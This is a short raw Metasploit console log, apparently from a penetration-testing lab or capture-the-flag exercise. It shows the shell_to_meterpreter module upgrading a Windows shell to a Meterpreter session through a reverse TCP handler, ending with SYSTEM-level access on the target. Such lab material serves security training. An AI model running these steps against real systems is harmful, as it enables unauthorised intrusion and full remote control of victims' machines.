 msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.93.148:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.52.135
[*] Meterpreter session 2 opened (10.10.93.148:4433 -> 10.10.52.135:49183) at 2025-08-23 19:31:40 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Vers 10.10.93.148:4444 -> 10.10.52.135:491
ion 6.1.7601] ----- 79 (10.10.52.135)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.93.148:4433 -> 10.10.52.135:491
83 (10.10.52.135)
msf6 post(multi/manage/shell_to_meterpreter) >